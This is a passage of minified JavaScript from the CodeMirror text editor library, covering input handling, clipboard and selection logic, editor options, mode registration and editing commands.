this.reset(),this.cm.execCommand("undo")}for(var o=0,s=Math.min(n.length,r.length);o<s&&n.charCodeAt(o)==r.charCodeAt(o);)++o;var a=this;return Et(e,function(){J(e,r.slice(o),n.length-o,null,a.composing?"*compose":null),r.length>1e3||r.indexOf("\n")>-1?t.value=a.prevInput="":a.prevInput=r,a.composing&&(a.composing.range.clear(),a.composing.range=e.markText(a.composing.start,e.getCursor("to"),{className:"CodeMirror-composing"}))}),!0},ensurePolled:function(){this.pollingFast&&this.poll()&&(this.pollingFast=!1)},onKeyPress:function(){yo&&bo>=9&&(this.hasSelection=null),this.fastPoll()},onContextMenu:function(e){function t(){if(null!=s.selectionStart){var e=i.somethingSelected(),t="​"+(e?s.value:"");s.value="⇚",s.value=t,r.prevInput=e?"":"​",s.selectionStart=1,s.selectionEnd=t.length,o.selForContextMenu=i.doc.sel}}function n(){if(r.contextMenuPending=!1,r.wrapper.style.position="relative",s.style.cssText=u,yo&&bo<9&&o.scrollbars.setScrollTop(o.scroller.scrollTop=l),null!=s.selectionStart){(!yo||yo&&bo<9)&&t();var e=0,n=function(){o.selForContextMenu==i.doc.sel&&0==s.selectionStart&&s.selectionEnd>0&&"​"==r.prevInput?_t(i,ls.selectAll)(i):e++<10?o.detectingSelectAll=setTimeout(n,500):o.input.reset()};o.detectingSelectAll=setTimeout(n,200)}}var r=this,i=r.cm,o=i.display,s=r.textarea,a=Xt(i,e),l=o.scroller.scrollTop;if(a&&!ko){var c=i.options.resetSelectionOnContextMenu;c&&i.doc.sel.contains(a)==-1&&_t(i,Te)(i.doc,pe(a),Hs);var u=s.style.cssText;if(r.wrapper.style.position="absolute",s.style.cssText="position: fixed; width: 30px; height: 30px; top: "+(e.clientY-5)+"px; left: "+(e.clientX-5)+"px; z-index: 1000; background: "+(yo?"rgba(255, 255, 255, .05)":"transparent")+"; outline: none; border-width: 0; outline: none; overflow: hidden; opacity: .05; filter: alpha(opacity=5);",wo)var f=window.scrollY;if(o.input.focus(),wo&&window.scrollTo(null,f),o.input.reset(),i.somethingSelected()||(s.value=r.prevInput=" "),r.contextMenuPending=!0,o.selForContextMenu=i.doc.sel,clearTimeout(o.detectingSelectAll),yo&&bo>=9&&t(),Po){Ts(e);var h=function(){$s(window,"mouseup",h),setTimeout(n,20)};Es(window,"mouseup",h)}else setTimeout(n,50)}},readOnlyChanged:function(e){e||this.reset()},setUneditable:ji,needsContentAttribute:!1},re.prototype),oe.prototype=Ri({init:function(e){function t(e){if(r.somethingSelected())No=r.getSelections(),"cut"==e.type&&r.replaceSelection("",null,"cut");else{if(!r.options.lineWiseCopyCut)return;var t=te(r);No=t.text,"cut"==e.type&&r.operation(function(){r.setSelections(t.ranges,0,Hs),r.replaceSelection("",null,"cut")})}if(e.clipboardData&&!To)e.preventDefault(),e.clipboardData.clearData(),e.clipboardData.setData("text/plain",No.join("\n"));else{var n=ie(),i=n.firstChild;r.display.lineSpace.insertBefore(n,r.display.lineSpace.firstChild),i.value=No.join("\n");var o=document.activeElement;Ws(i),setTimeout(function(){r.display.lineSpace.removeChild(n),o.focus()},50)}}var n=this,r=n.cm,i=n.div=e.lineDiv;ne(i),Es(i,"paste",function(e){Q(e,r)}),Es(i,"compositionstart",function(e){var t=e.data;if(n.composing={sel:r.doc.sel,data:t,startData:t},t){var i=r.doc.sel.primary(),o=r.getLine(i.head.line),s=o.indexOf(t,Math.max(0,i.head.ch-t.length));s>-1&&s<=i.head.ch&&(n.composing.sel=pe(Ro(i.head.line,s),Ro(i.head.line,s+t.length)))}}),Es(i,"compositionupdate",function(e){n.composing.data=e.data}),Es(i,"compositionend",function(e){var t=n.composing;t&&(e.data==t.startData||/\u200b/.test(e.data)||(t.data=e.data),setTimeout(function(){t.handled||n.applyComposition(t),n.composing==t&&(n.composing=null)},50))}),Es(i,"touchstart",function(){n.forceCompositionEnd()}),Es(i,"input",function(){n.composing||!Z(r)&&n.pollContent()||Et(n.cm,function(){
jt(r)})}),Es(i,"copy",t),Es(i,"cut",t)},prepareSelection:function(){var e=je(this.cm,!1);return e.focus=this.cm.state.focused,e},showSelection:function(e){e&&this.cm.display.view.length&&(e.focus&&this.showPrimarySelection(),this.showMultipleSelections(e))},showPrimarySelection:function(){var e=window.getSelection(),t=this.cm.doc.sel.primary(),n=le(this.cm,e.anchorNode,e.anchorOffset),r=le(this.cm,e.focusNode,e.focusOffset);if(!n||n.bad||!r||r.bad||0!=Do(K(n,r),t.from())||0!=Do(q(n,r),t.to())){var i=se(this.cm,t.from()),o=se(this.cm,t.to());if(i||o){var s=this.cm.display.view,a=e.rangeCount&&e.getRangeAt(0);if(i){if(!o){var l=s[s.length-1].measure,c=l.maps?l.maps[l.maps.length-1]:l.map;o={node:c[c.length-1],offset:c[c.length-2]-c[c.length-3]}}}else i={node:s[0].measure.map[2],offset:0};try{var u=Bs(i.node,i.offset,o.offset,o.node)}catch(f){}u&&(e.removeAllRanges(),e.addRange(u),a&&null==e.anchorNode?e.addRange(a):go&&this.startGracePeriod()),this.rememberSelection()}}},startGracePeriod:function(){var e=this;clearTimeout(this.gracePeriod),this.gracePeriod=setTimeout(function(){e.gracePeriod=!1,e.selectionChanged()&&e.cm.operation(function(){e.cm.curOp.selectionChanged=!0})},20)},showMultipleSelections:function(e){zi(this.cm.display.cursorDiv,e.cursors),zi(this.cm.display.selectionDiv,e.selection)},rememberSelection:function(){var e=window.getSelection();this.lastAnchorNode=e.anchorNode,this.lastAnchorOffset=e.anchorOffset,this.lastFocusNode=e.focusNode,this.lastFocusOffset=e.focusOffset},selectionInEditor:function(){var e=window.getSelection();if(!e.rangeCount)return!1;var t=e.getRangeAt(0).commonAncestorContainer;return Vs(this.div,t)},focus:function(){"nocursor"!=this.cm.options.readOnly&&this.div.focus()},blur:function(){this.div.blur()},getField:function(){return this.div},supportsTouch:function(){return!0},receivedFocus:function(){function e(){t.cm.state.focused&&(t.pollSelection(),t.polling.set(t.cm.options.pollInterval,e))}var t=this;this.selectionInEditor()?this.pollSelection():Et(this.cm,function(){t.cm.curOp.selectionChanged=!0}),this.polling.set(this.cm.options.pollInterval,e)},selectionChanged:function(){var e=window.getSelection();return e.anchorNode!=this.lastAnchorNode||e.anchorOffset!=this.lastAnchorOffset||e.focusNode!=this.lastFocusNode||e.focusOffset!=this.lastFocusOffset},pollSelection:function(){if(!this.composing&&!this.gracePeriod&&this.selectionChanged()){var e=window.getSelection(),t=this.cm;this.rememberSelection();var n=le(t,e.anchorNode,e.anchorOffset),r=le(t,e.focusNode,e.focusOffset);n&&r&&Et(t,function(){Te(t.doc,pe(n,r),Hs),(n.bad||r.bad)&&(t.curOp.selectionChanged=!0)})}},pollContent:function(){var e=this.cm,t=e.display,n=e.doc.sel.primary(),r=n.from(),i=n.to();if(r.line<t.viewFrom||i.line>t.viewTo-1)return!1;var o;if(r.line==t.viewFrom||0==(o=Dt(e,r.line)))var s=ei(t.view[0].line),a=t.view[0].node;else var s=ei(t.view[o].line),a=t.view[o-1].node.nextSibling;var l=Dt(e,i.line);if(l==t.view.length-1)var c=t.viewTo-1,u=t.lineDiv.lastChild;else var c=ei(t.view[l+1].line)-1,u=t.view[l+1].node.previousSibling;for(var f=e.doc.splitLines(ue(e,a,u,s,c)),h=Zr(e.doc,Ro(s,0),Ro(c,Yr(e.doc,c).text.length));f.length>1&&h.length>1;)if(Oi(f)==Oi(h))f.pop(),h.pop(),c--;else{if(f[0]!=h[0])break;f.shift(),h.shift(),s++}for(var d=0,p=0,g=f[0],v=h[0],m=Math.min(g.length,v.length);d<m&&g.charCodeAt(d)==v.charCodeAt(d);)++d;for(var y=Oi(f),b=Oi(h),w=Math.min(y.length-(1==f.length?d:0),b.length-(1==h.length?d:0));p<w&&y.charCodeAt(y.length-p-1)==b.charCodeAt(b.length-p-1);)++p;f[f.length-1]=y.slice(0,y.length-p),f[0]=f[0].slice(d);var x=Ro(s,d),C=Ro(c,h.length?Oi(h).length-p:0);return f.length>1||f[0]||Do(x,C)?(On(e.doc,f,x,C,"+input"),!0):void 0},ensurePolled:function(){this.forceCompositionEnd()},reset:function(){this.forceCompositionEnd()},forceCompositionEnd:function(){this.composing&&!this.composing.handled&&(this.applyComposition(this.composing),this.composing.handled=!0,this.div.blur(),this.div.focus())},applyComposition:function(e){Z(this.cm)?_t(this.cm,jt)(this.cm):e.data&&e.data!=e.startData&&_t(this.cm,J)(this.cm,e.data,0,e.sel)},setUneditable:function(e){e.contentEditable="false"},onKeyPress:function(e){e.preventDefault(),Z(this.cm)||_t(this.cm,J)(this.cm,String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),0)},readOnlyChanged:function(e){this.div.contentEditable=String("nocursor"!=e)},onContextMenu:ji,resetPosition:ji,needsContentAttribute:!0},oe.prototype),e.inputStyles={textarea:re,contenteditable:oe},fe.prototype={primary:function(){return this.ranges[this.primIndex]},equals:function(e){if(e==this)return!0;if(e.primIndex!=this.primIndex||e.ranges.length!=this.ranges.length)return!1;for(var t=0;t<this.ranges.length;t++){var n=this.ranges[t],r=e.ranges[t];if(0!=Do(n.anchor,r.anchor)||0!=Do(n.head,r.head))return!1}return!0},deepCopy:function(){for(var e=[],t=0;t<this.ranges.length;t++)e[t]=new he(G(this.ranges[t].anchor),G(this.ranges[t].head));return new fe(e,this.primIndex)},somethingSelected:function(){for(var e=0;e<this.ranges.length;e++)if(!this.ranges[e].empty())return!0;return!1},contains:function(e,t){t||(t=e);for(var n=0;n<this.ranges.length;n++){var r=this.ranges[n];if(Do(t,r.from())>=0&&Do(e,r.to())<=0)return n}return-1}},he.prototype={from:function(){return K(this.anchor,this.head)},to:function(){return q(this.anchor,this.head)},empty:function(){return this.head.line==this.anchor.line&&this.head.ch==this.anchor.ch}};var Io,Fo,Wo,Bo={left:0,right:0,top:0,bottom:0},zo=null,Uo=0,Xo=0,Vo=0,Go=null;yo?Go=-.53:go?Go=15:Co?Go=-.7:So&&(Go=-1/3);var qo=function(e){var t=e.wheelDeltaX,n=e.wheelDeltaY;return null==t&&e.detail&&e.axis==e.HORIZONTAL_AXIS&&(t=e.detail),null==n&&e.detail&&e.axis==e.VERTICAL_AXIS?n=e.detail:null==n&&(n=e.wheelDelta),{x:t,y:n}};e.wheelEventPixels=function(e){var t=qo(e);return t.x*=Go,t.y*=Go,t};var Ko=new _i,Yo=null,Zo=e.changeEnd=function(e){return e.text?Ro(e.from.line+e.text.length-1,Oi(e.text).length+(1==e.text.length?e.from.ch:0)):e.to};e.prototype={constructor:e,focus:function(){window.focus(),this.display.input.focus()},setOption:function(e,t){var n=this.options,r=n[e];n[e]==t&&"mode"!=e||(n[e]=t,Qo.hasOwnProperty(e)&&_t(this,Qo[e])(this,t,r))},getOption:function(e){return this.options[e]},getDoc:function(){return this.doc},addKeyMap:function(e,t){this.state.keyMaps[t?"push":"unshift"](Vn(e))},removeKeyMap:function(e){for(var t=this.state.keyMaps,n=0;n<t.length;++n)if(t[n]==e||t[n].name==e)return t.splice(n,1),!0},addOverlay:$t(function(t,n){var r=t.token?t:e.getMode(this.options,t);if(r.startState)throw new Error("Overlays may not be stateful.");this.state.overlays.push({mode:r,modeSpec:t,opaque:n&&n.opaque}),this.state.modeGen++,jt(this)}),removeOverlay:$t(function(e){for(var t=this.state.overlays,n=0;n<t.length;++n){var r=t[n].modeSpec;if(r==e||"string"==typeof e&&r.name==e)return t.splice(n,1),this.state.modeGen++,void jt(this)}}),indentLine:$t(function(e,t,n){"string"!=typeof t&&"number"!=typeof t&&(t=null==t?this.options.smartIndent?"smart":"prev":t?"add":"subtract"),ye(this.doc,e)&&In(this,e,t,n)}),indentSelection:$t(function(e){for(var t=this.doc.sel.ranges,n=-1,r=0;r<t.length;r++){var i=t[r];if(i.empty())i.head.line>n&&(In(this,i.head.line,e,!0),n=i.head.line,r==this.doc.sel.primIndex&&Dn(this));else{var o=i.from(),s=i.to(),a=Math.max(n,o.line);n=Math.min(this.lastLine(),s.line-(s.ch?0:1))+1;for(var l=a;l<n;++l)In(this,l,e);var c=this.doc.sel.ranges;0==o.ch&&t.length==c.length&&c[r].from().ch>0&&ke(this.doc,r,new he(o,c[r].to()),Hs)}}}),getTokenAt:function(e,t){return Or(this,e,t)},getLineTokens:function(e,t){return Or(this,Ro(e),t,!0)},getTokenTypeAt:function(e){e=ve(this.doc,e);var t,n=jr(this,Yr(this.doc,e.line)),r=0,i=(n.length-1)/2,o=e.ch;if(0==o)t=n[2];else for(;;){var s=r+i>>1;if((s?n[2*s-1]:0)>=o)i=s;else{if(!(n[2*s+1]<o)){t=n[2*s+2];break}r=s+1}}var a=t?t.indexOf("cm-overlay "):-1;return a<0?t:0==a?null:t.slice(0,a-1)},getModeAt:function(t){var n=this.doc.mode;return n.innerMode?e.innerMode(n,this.getTokenAt(t).state).mode:n},getHelper:function(e,t){return this.getHelpers(e,t)[0]},getHelpers:function(e,t){var n=[];if(!os.hasOwnProperty(t))return n;var r=os[t],i=this.getModeAt(e);if("string"==typeof i[t])r[i[t]]&&n.push(r[i[t]]);else if(i[t])for(var o=0;o<i[t].length;o++){var s=r[i[t][o]];s&&n.push(s)}else i.helperType&&r[i.helperType]?n.push(r[i.helperType]):r[i.name]&&n.push(r[i.name]);for(var o=0;o<r._global.length;o++){var a=r._global[o];a.pred(i,this)&&Ai(n,a.val)==-1&&n.push(a.val)}return n},getStateAfter:function(e,t){var n=this.doc;return e=ge(n,null==e?n.first+n.size-1:e),We(this,e+1,t)},cursorCoords:function(e,t){var n,r=this.doc.sel.primary();return n=null==e?r.head:"object"==typeof e?ve(this.doc,e):e?r.from():r.to(),ht(this,n,t||"page")},charCoords:function(e,t){return ft(this,ve(this.doc,e),t||"page")},coordsChar:function(e,t){return e=ut(this,e,t||"page"),gt(this,e.left,e.top)},lineAtHeight:function(e,t){return e=ut(this,{top:e,left:0},t||"page").top,ti(this.doc,e+this.display.viewOffset)},heightAtLine:function(e,t){var n,r=!1;if("number"==typeof e){var i=this.doc.first+this.doc.size-1;e<this.doc.first?e=this.doc.first:e>i&&(e=i,r=!0),n=Yr(this.doc,e)}else n=e;return ct(this,n,{top:0,left:0},t||"page").top+(r?this.doc.height-ni(n):0)},defaultTextHeight:function(){return mt(this.display)},defaultCharWidth:function(){return yt(this.display)},setGutterMarker:$t(function(e,t,n){return Fn(this.doc,e,"gutter",function(e){var r=e.gutterMarkers||(e.gutterMarkers={});return r[t]=n,!n&&Ii(r)&&(e.gutterMarkers=null),!0})}),clearGutter:$t(function(e){var t=this,n=t.doc,r=n.first;n.iter(function(n){n.gutterMarkers&&n.gutterMarkers[e]&&(n.gutterMarkers[e]=null,Ht(t,r,"gutter"),Ii(n.gutterMarkers)&&(n.gutterMarkers=null)),++r})}),lineInfo:function(e){if("number"==typeof e){if(!ye(this.doc,e))return null;var t=e;if(e=Yr(this.doc,e),!e)return null}else{var t=ei(e);if(null==t)return null}return{line:t,handle:e,text:e.text,gutterMarkers:e.gutterMarkers,textClass:e.textClass,bgClass:e.bgClass,wrapClass:e.wrapClass,widgets:e.widgets}},getViewport:function(){return{from:this.display.viewFrom,to:this.display.viewTo}},addWidget:function(e,t,n,r,i){var o=this.display;e=ht(this,ve(this.doc,e));var s=e.bottom,a=e.left;if(t.style.position="absolute",t.setAttribute("cm-ignore-events","true"),this.display.input.setUneditable(t),o.sizer.appendChild(t),"over"==r)s=e.top;else if("above"==r||"near"==r){var l=Math.max(o.wrapper.clientHeight,this.doc.height),c=Math.max(o.sizer.clientWidth,o.lineSpace.clientWidth);("above"==r||e.bottom+t.offsetHeight>l)&&e.top>t.offsetHeight?s=e.top-t.offsetHeight:e.bottom+t.offsetHeight<=l&&(s=e.bottom),a+t.offsetWidth>c&&(a=c-t.offsetWidth)}t.style.top=s+"px",t.style.left=t.style.right="","right"==i?(a=o.sizer.clientWidth-t.offsetWidth,t.style.right="0px"):("left"==i?a=0:"middle"==i&&(a=(o.sizer.clientWidth-t.offsetWidth)/2),t.style.left=a+"px"),n&&jn(this,a,s,a+t.offsetWidth,s+t.offsetHeight)},triggerOnKeyDown:$t(fn),triggerOnKeyPress:$t(pn),triggerOnKeyUp:dn,execCommand:function(e){if(ls.hasOwnProperty(e))return ls[e].call(null,this)},triggerElectric:$t(function(e){ee(this,e)}),findPosH:function(e,t,n,r){var i=1;t<0&&(i=-1,t=-t);for(var o=0,s=ve(this.doc,e);o<t&&(s=Bn(this.doc,s,i,n,r),!s.hitSide);++o);return s},moveH:$t(function(e,t){var n=this;n.extendSelectionsBy(function(r){return n.display.shift||n.doc.extend||r.empty()?Bn(n.doc,r.head,e,t,n.options.rtlMoveVisually):e<0?r.from():r.to()},Ds)}),deleteH:$t(function(e,t){var n=this.doc.sel,r=this.doc;n.somethingSelected()?r.replaceSelection("",null,"+delete"):Wn(this,function(n){var i=Bn(r,n.head,e,t,!1);return e<0?{from:i,to:n.head}:{from:n.head,to:i}})}),findPosV:function(e,t,n,r){var i=1,o=r;t<0&&(i=-1,t=-t);for(var s=0,a=ve(this.doc,e);s<t;++s){var l=ht(this,a,"div");if(null==o?o=l.left:l.left=o,a=zn(this,l,i,n),a.hitSide)break}return a},moveV:$t(function(e,t){var n=this,r=this.doc,i=[],o=!n.display.shift&&!r.extend&&r.sel.somethingSelected();if(r.extendSelectionsBy(function(s){if(o)return e<0?s.from():s.to();var a=ht(n,s.head,"div");null!=s.goalColumn&&(a.left=s.goalColumn),i.push(a.left);var l=zn(n,a,e,t);return"page"==t&&s==r.sel.primary()&&Rn(n,null,ft(n,l,"div").top-a.top),l},Ds),i.length)for(var s=0;s<r.sel.ranges.length;s++)r.sel.ranges[s].goalColumn=i[s]}),findWordAt:function(e){var t=this.doc,n=Yr(t,e.line).text,r=e.ch,i=e.ch;if(n){var o=this.getHelper(e,"wordChars");(e.xRel<0||i==n.length)&&r?--r:++i;for(var s=n.charAt(r),a=Ni(s,o)?function(e){return Ni(e,o)}:/\s/.test(s)?function(e){return/\s/.test(e)}:function(e){return!/\s/.test(e)&&!Ni(e)};r>0&&a(n.charAt(r-1));)--r;for(;i<n.length&&a(n.charAt(i));)++i}return new he(Ro(e.line,r),Ro(e.line,i))},toggleOverwrite:function(e){null!=e&&e==this.state.overwrite||((this.state.overwrite=!this.state.overwrite)?Ys(this.display.cursorDiv,"CodeMirror-overwrite"):Ks(this.display.cursorDiv,"CodeMirror-overwrite"),Os(this,"overwriteToggle",this,this.state.overwrite))},hasFocus:function(){return this.display.input.getField()==Ui()},scrollTo:$t(function(e,t){null==e&&null==t||Nn(this),null!=e&&(this.curOp.scrollLeft=e),null!=t&&(this.curOp.scrollTop=t)}),getScrollInfo:function(){var e=this.display.scroller;return{left:e.scrollLeft,top:e.scrollTop,height:e.scrollHeight-Xe(this)-this.display.barHeight,width:e.scrollWidth-Xe(this)-this.display.barWidth,clientHeight:Ge(this),clientWidth:Ve(this)}},scrollIntoView:$t(function(e,t){if(null==e?(e={from:this.doc.sel.primary().head,to:null},null==t&&(t=this.options.cursorScrollMargin)):"number"==typeof e?e={from:Ro(e,0),to:null}:null==e.from&&(e={from:e,to:null}),e.to||(e.to=e.from),e.margin=t||0,null!=e.from.line)Nn(this),this.curOp.scrollToPos=e;else{var n=Hn(this,Math.min(e.from.left,e.to.left),Math.min(e.from.top,e.to.top)-e.margin,Math.max(e.from.right,e.to.right),Math.max(e.from.bottom,e.to.bottom)+e.margin);this.scrollTo(n.scrollLeft,n.scrollTop)}}),setSize:$t(function(e,t){function n(e){return"number"==typeof e||/^\d+$/.test(String(e))?e+"px":e}var r=this;null!=e&&(r.display.wrapper.style.width=n(e)),null!=t&&(r.display.wrapper.style.height=n(t)),r.options.lineWrapping&&ot(this);var i=r.display.viewFrom;r.doc.iter(i,r.display.viewTo,function(e){if(e.widgets)for(var t=0;t<e.widgets.length;t++)if(e.widgets[t].noHScroll){Ht(r,i,"widget");break}++i}),r.curOp.forceUpdate=!0,Os(r,"refresh",this)}),operation:function(e){return Et(this,e)},refresh:$t(function(){var e=this.display.cachedTextHeight;jt(this),this.curOp.forceUpdate=!0,st(this),this.scrollTo(this.doc.scrollLeft,this.doc.scrollTop),u(this),(null==e||Math.abs(e-mt(this.display))>.5)&&s(this),Os(this,"refresh",this)}),swapDoc:$t(function(e){var t=this.doc;return t.cm=null,Kr(this,e),st(this),this.display.input.reset(),this.scrollTo(e.scrollLeft,e.scrollTop),this.curOp.forceScroll=!0,ki(this,"swapDoc",this,t),t}),getInputField:function(){return this.display.input.getField()},getWrapperElement:function(){return this.display.wrapper},getScrollerElement:function(){return this.display.scroller},getGutterElement:function(){return this.display.gutters}},Ei(e);var Jo=e.defaults={},Qo=e.optionHandlers={},es=e.Init={toString:function(){return"CodeMirror.Init"}};Un("value","",function(e,t){e.setValue(t)},!0),Un("mode",null,function(e,t){e.doc.modeOption=t,n(e)},!0),Un("indentUnit",2,n,!0),Un("indentWithTabs",!1),Un("smartIndent",!0),Un("tabSize",4,function(e){r(e),st(e),jt(e)},!0),Un("lineSeparator",null,function(e,t){if(e.doc.lineSep=t,t){var n=[],r=e.doc.first;e.doc.iter(function(e){for(var i=0;;){var o=e.text.indexOf(t,i);if(o==-1)break;i=o+t.length,n.push(Ro(r,o))}r++});for(var i=n.length-1;i>=0;i--)On(e.doc,t,n[i],Ro(n[i].line,n[i].ch+t.length))}}),Un("specialChars",/[\t\u0000-\u0019\u00ad\u200b-\u200f\u2028\u2029\ufeff]/g,function(t,n,r){t.state.specialChars=new RegExp(n.source+(n.test("\t")?"":"|\t"),"g"),r!=e.Init&&t.refresh()}),Un("specialCharPlaceholder",Nr,function(e){e.refresh()},!0),Un("electricChars",!0),Un("inputStyle",Eo?"contenteditable":"textarea",function(){throw new Error("inputStyle can not (yet) be changed in a running editor")},!0),Un("rtlMoveVisually",!$o),Un("wholeLineUpdateBefore",!0),Un("theme","default",function(e){a(e),l(e)},!0),Un("keyMap","default",function(t,n,r){var i=Vn(n),o=r!=e.Init&&Vn(r);o&&o.detach&&o.detach(t,i),i.attach&&i.attach(t,o||null)}),Un("extraKeys",null),Un("lineWrapping",!1,i,!0),Un("gutters",[],function(e){d(e.options),l(e)},!0),Un("fixedGutter",!0,function(e,t){e.display.gutters.style.left=t?S(e.display)+"px":"0",e.refresh()},!0),Un("coverGutterNextToScrollbar",!1,function(e){y(e)},!0),Un("scrollbarStyle","native",function(e){m(e),y(e),e.display.scrollbars.setScrollTop(e.doc.scrollTop),e.display.scrollbars.setScrollLeft(e.doc.scrollLeft)},!0),Un("lineNumbers",!1,function(e){d(e.options),l(e)},!0),Un("firstLineNumber",1,l,!0),Un("lineNumberFormatter",function(e){return e},l,!0),Un("showCursorWhenSelecting",!1,Pe,!0),Un("resetSelectionOnContextMenu",!0),Un("lineWiseCopyCut",!0),Un("readOnly",!1,function(e,t){"nocursor"==t?(mn(e),e.display.input.blur(),e.display.disabled=!0):e.display.disabled=!1,e.display.input.readOnlyChanged(t)}),Un("disableInput",!1,function(e,t){t||e.display.input.reset()},!0),Un("dragDrop",!0,Bt),Un("allowDropFileTypes",null),Un("cursorBlinkRate",530),Un("cursorScrollMargin",0),Un("cursorHeight",1,Pe,!0),Un("singleCursorHeightPerLine",!0,Pe,!0),Un("workTime",100),Un("workDelay",100),Un("flattenSpans",!0,r,!0),Un("addModeClass",!1,r,!0),Un("pollInterval",100),Un("undoDepth",200,function(e,t){e.doc.history.undoDepth=t}),Un("historyEventDelay",1250),Un("viewportMargin",10,function(e){e.refresh()},!0),Un("maxHighlightLength",1e4,r,!0),Un("moveInputWithCursor",!0,function(e,t){t||e.display.input.resetPosition()}),Un("tabindex",null,function(e,t){e.display.input.getField().tabIndex=t||""}),Un("autofocus",null);var ts=e.modes={},ns=e.mimeModes={};e.defineMode=function(t,n){e.defaults.mode||"null"==t||(e.defaults.mode=t),arguments.length>2&&(n.dependencies=Array.prototype.slice.call(arguments,2)),ts[t]=n},e.defineMIME=function(e,t){ns[e]=t},e.resolveMode=function(t){if("string"==typeof t&&ns.hasOwnProperty(t))t=ns[t];else if(t&&"string"==typeof t.name&&ns.hasOwnProperty(t.name)){var n=ns[t.name];"string"==typeof n&&(n={name:n}),t=Hi(n,t),t.name=n.name}else if("string"==typeof t&&/^[\w\-]+\/[\w\-]+\+xml$/.test(t))return e.resolveMode("application/xml");return"string"==typeof t?{name:t}:t||{name:"null"}},e.getMode=function(t,n){var n=e.resolveMode(n),r=ts[n.name];if(!r)return e.getMode(t,"text/plain");var i=r(t,n);if(rs.hasOwnProperty(n.name)){var o=rs[n.name];for(var s in o)o.hasOwnProperty(s)&&(i.hasOwnProperty(s)&&(i["_"+s]=i[s]),i[s]=o[s])}if(i.name=n.name,n.helperType&&(i.helperType=n.helperType),n.modeProps)for(var s in n.modeProps)i[s]=n.modeProps[s];return i},e.defineMode("null",function(){return{token:function(e){e.skipToEnd()}}}),e.defineMIME("text/plain","null");var rs=e.modeExtensions={};e.extendMode=function(e,t){var n=rs.hasOwnProperty(e)?rs[e]:rs[e]={};Ri(t,n)},e.defineExtension=function(t,n){e.prototype[t]=n},e.defineDocExtension=function(e,t){Cs.prototype[e]=t},e.defineOption=Un;var is=[];e.defineInitHook=function(e){is.push(e)};var os=e.helpers={};e.registerHelper=function(t,n,r){os.hasOwnProperty(t)||(os[t]=e[t]={_global:[]}),os[t][n]=r},e.registerGlobalHelper=function(t,n,r,i){e.registerHelper(t,n,i),os[t]._global.push({pred:r,val:i})};var ss=e.copyState=function(e,t){if(t===!0)return t;if(e.copyState)return e.copyState(t);var n={};for(var r in t){var i=t[r];i instanceof Array&&(i=i.concat([])),n[r]=i}return n},as=e.startState=function(e,t,n){return!e.startState||e.startState(t,n)};e.innerMode=function(e,t){for(;e.innerMode;){var n=e.innerMode(t);if(!n||n.mode==e)break;t=n.state,e=n.mode}return n||{mode:e,state:t}};var ls=e.commands={selectAll:function(e){e.setSelection(Ro(e.firstLine(),0),Ro(e.lastLine()),Hs)},singleSelection:function(e){e.setSelection(e.getCursor("anchor"),e.getCursor("head"),Hs)},killLine:function(e){Wn(e,function(t){if(t.empty()){var n=Yr(e.doc,t.head.line).text.length;return t.head.ch==n&&t.head.line<e.lastLine()?{from:t.head,to:Ro(t.head.line+1,0)}:{from:t.head,to:Ro(t.head.line,n)}}return{from:t.from(),to:t.to()}})},deleteLine:function(e){Wn(e,function(t){return{from:Ro(t.from().line,0),to:ve(e.doc,Ro(t.to().line+1,0))}})},delLineLeft:function(e){Wn(e,function(e){return{from:Ro(e.from().line,0),to:e.from()}})},delWrappedLineLeft:function(e){Wn(e,function(t){var n=e.charCoords(t.head,"div").top+5,r=e.coordsChar({left:0,top:n},"div");return{from:r,to:t.from()}})},delWrappedLineRight:function(e){Wn(e,function(t){var n=e.charCoords(t.head,"div").top+5,r=e.coordsChar({left:e.display.lineDiv.offsetWidth+100,top:n},"div");return{from:t.from(),to:r}})},undo:function(e){e.undo()},redo:function(e){e.redo()},undoSelection:function(e){e.undoSelection()},redoSelection:function(e){e.redoSelection()},goDocStart:function(e){e.extendSelection(Ro(e.firstLine(),0))},goDocEnd:function(e){e.extendSelection(Ro(e.lastLine()))},goLineStart:function(e){e.extendSelectionsBy(function(t){return io(e,t.head.line)},{origin:"+move",bias:1})},goLineStartSmart:function(e){e.extendSelectionsBy(function(t){return so(e,t.head)},{origin:"+move",bias:1})},goLineEnd:function(e){e.extendSelectionsBy(function(t){return oo(e,t.head.line)},{origin:"+move",bias:-1})},goLineRight:function(e){e.extendSelectionsBy(function(t){var n=e.charCoords(t.head,"div").top+5;return e.coordsChar({left:e.display.lineDiv.offsetWidth+100,top:n},"div")},Ds)},goLineLeft:function(e){e.extendSelectionsBy(function(t){var n=e.charCoords(t.head,"div").top+5;return e.coordsChar({left:0,top:n},"div")},Ds)},goLineLeftSmart:function(e){e.extendSelectionsBy(function(t){var n=e.charCoords(t.head,"div").top+5,r=e.coordsChar({left:0,top:n},"div");return r.ch<e.getLine(r.line).search(/\S/)?so(e,t.head):r},Ds)},goLineUp:function(e){e.moveV(-1,"line")},goLineDown:function(e){e.moveV(1,"line")},goPageUp:function(e){e.moveV(-1,"page")},goPageDown:function(e){e.moveV(1,"page")},goCharLeft:function(e){e.moveH(-1,"char")},goCharRight:function(e){e.moveH(1,"char")},goColumnLeft:function(e){e.moveH(-1,"column")},goColumnRight:function(e){e.moveH(1,"column")},goWordLeft:function(e){e.moveH(-1,"word")},goGroupRight:function(e){e.moveH(1,"group")},goGroupLeft:function(e){e.moveH(-1,"group")},goWordRight:function(e){e.moveH(1,"word")},delCharBefore:function(e){e.deleteH(-1,"char")},delCharAfter:function(e){e.deleteH(1,"char")},delWordBefore:function(e){e.deleteH(-1,"word")},delWordAfter:function(e){e.deleteH(1,"word")},delGroupBefore:function(e){e.deleteH(-1,"group")},delGroupAfter:function(e){e.deleteH(1,"group")},indentAuto:function(e){e.indentSelection("smart")},indentMore:function(e){e.indentSelection("add")},indentLess:function(e){e.indentSelection("subtract")},insertTab:function(e){e.replaceSelection("\t")},insertSoftTab:function(e){for(var t=[],n=e.listSelections(),r=e.options.tabSize,i=0;i<n.length;i++){var o=n[i].from(),s=Ns(e.getLine(o.line),o.ch,r);t.push(new Array(r-s%r+1).join(" "))}e.replaceSelections(t)},defaultTab:function(e){e.somethingSelected()?e.indentSelection("add"):e.execCommand("insertTab")},transposeChars:function(e){Et(e,function(){for(var t=e.listSelections(),n=[],r=0;r<t.length;r++){var i=t[r].head,o=Yr(e.doc,i.line).text;if(o)if(i.ch==o.length&&(i=new Ro(i.line,i.ch-1)),i.ch>0)i=new Ro(i.line,i.ch+1),e.replaceRange(o.charAt(i.ch-1)+o.charAt(i.ch-2),Ro(i.line,i.ch-2),i,"+transpose");else if(i.line>e.doc.first){var 